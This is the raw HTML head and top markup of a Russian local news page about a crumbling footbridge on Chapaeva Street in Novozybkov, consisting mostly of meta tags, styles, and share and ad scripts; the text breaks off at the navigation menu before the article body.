

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%BD%D0%B0%D0%BA%D0%BB%D0%BE%D0%BD%D0%B8%D0%BB%D1%81%D1%8F-%D0%B8-%D1%82%D1%80%D0%B5%D1%89%D0%B8%D1%82-%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D0%B0-%D0%BD%D0%BE%D0%B2/
body_size: 23495
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>«Наклонился и трещит». Жительница Новозыбкова показала готовящийся рухнуть мостик на улице Чапаева • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%bd%d0%b0%d0%ba%d0%bb%d0%be%d0%bd%d0%b8%d0%bb%d1%81%d1%8f-%d0%b8-%d1%82%d1%80%d0%b5%d1%89%d0%b8%d1%82-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%bd%d0%be%d0%b2/" />
<link rel="shortlink" href="https://novozybkov.su/?p=156992" />
<meta name="description" content="Также горожанка напомнила службам, что еще одна переправа — на пересечении улиц Комсомольской и Полевой — продолжает разрушаться. Мост по улице Чапаева…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="«Наклонился и трещит». Жительница Новозыбкова показала готовящийся рухнуть мостик на улице Чапаева" />
<meta property="og:description" content="Также горожанка напомнила службам, что еще одна переправа — на пересечении улиц Комсомольской и Полевой — продолжает разрушаться. Мост по улице Чапаева находится в плохом состоянии. Об этом сообщила в…" />
<meta property="og:url" content="https://novozybkov.su/%d0%bd%d0%b0%d0%ba%d0%bb%d0%be%d0%bd%d0%b8%d0%bb%d1%81%d1%8f-%d0%b8-%d1%82%d1%80%d0%b5%d1%89%d0%b8%d1%82-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%bd%d0%be%d0%b2/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/03/DXtEkwBz3YY-копия.jpg" />
<meta property="og:image:width" content="810" />
<meta property="og:image:height" content="1080" />
<meta property="article:published_time" content="2023-03-14T11:42:10+00:00" />
<meta property="article:modified_time" content="2023-03-14T11:42:10+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="«Наклонился и трещит». Жительница Новозыбкова показала готовящийся рухнуть мостик на улице Чапаева" />
<meta name="twitter:description" content="Также горожанка напомнила службам, что еще одна переправа — на пересечении улиц Комсомольской и Полевой — продолжает разрушаться. Мост по улице Чапаева находится в плохом состоянии. Об этом сообщила в…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/03/DXtEkwBz3YY-копия.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%bd%d0%b0%d0%ba%d0%bb%d0%be%d0%bd%d0%b8%d0%bb%d1%81%d1%8f-%d0%b8-%d1%82%d1%80%d0%b5%d1%89%d0%b8%d1%82-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%bd%d0%be%d0%b2/","url":"https://novozybkov.su/%d0%bd%d0%b0%d0%ba%d0%bb%d0%be%d0%bd%d0%b8%d0%bb%d1%81%d1%8f-%d0%b8-%d1%82%d1%80%d0%b5%d1%89%d0%b8%d1%82-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%bd%d0%be%d0%b2/","name":"«Наклонился и трещит». Жительница Новозыбкова показала готовящийся рухнуть мостик на улице Чапаева • Новозыбков.SU","description":"Также горожанка напомнила службам, что еще одна переправа — на пересечении улиц Комсомольской и Полевой — продолжает разрушаться. Мост по улице Чапаева…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"«Наклонился и трещит». Жительница Новозыбкова показала готовящийся рухнуть мостик на улице Чапаева"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%bd%d0%b0%d0%ba%d0%bb%d0%be%d0%bd%d0%b8%d0%bb%d1%81%d1%8f-%d0%b8-%d1%82%d1%80%d0%b5%d1%89%d0%b8%d1%82-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%bd%d0%be%d0%b2/"},"datePublished":"2023-03-14T11:42:10+00:00","dateModified":"2023-03-14T11:42:10+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 9.06ms meta | 1.06ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%bd%d0%b0%d0%ba%d0%bb%d0%be%d0%bd%d0%b8%d0%bb%d1%81%d1%8f-%d0%b8-%d1%82%d1%80%d0%b5%d1%89%d0%b8%d1%82-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%bd%d0%be%d0%b2/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=548409639&#038;current-layout=single%7C%7Cpost%7C%7C156992' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=449684806&#038;current-layout=single%7C%7Cpost%7C%7C156992' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=213470933&#038;current-layout=single%7C%7Cpost%7C%7C156992' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1150776174&amp;current-layout=single%7C%7Cpost%7C%7C156992" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=656990395&amp;current-layout=single%7C%7Cpost%7C%7C156992" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;«Наклонился и трещит». Жительница Новозыбкова показала готовящийся рухнуть мостик на улице Чапаева&raquo;" href="https://novozybkov.su/%d0%bd%d0%b0%d0%ba%d0%bb%d0%be%d0%bd%d0%b8%d0%bb%d1%81%d1%8f-%d0%b8-%d1%82%d1%80%d0%b5%d1%89%d0%b8%d1%82-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%bd%d0%be%d0%b2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bd%25d0%25b0%25d0%25ba%25d0%25bb%25d0%25be%25d0%25bd%25d0%25b8%25d0%25bb%25d1%2581%25d1%258f-%25d0%25b8-%25d1%2582%25d1%2580%25d0%25b5%25d1%2589%25d0%25b8%25d1%2582-%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b8%25d1%2586%25d0%25b0-%25d0%25bd%25d0%25be%25d0%25b2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bd%25d0%25b0%25d0%25ba%25d0%25bb%25d0%25be%25d0%25bd%25d0%25b8%25d0%25bb%25d1%2581%25d1%258f-%25d0%25b8-%25d1%2582%25d1%2580%25d0%25b5%25d1%2589%25d0%25b8%25d1%2582-%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b8%25d1%2586%25d0%25b0-%25d0%25bd%25d0%25be%25d0%25b2%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-156992 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-156992 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
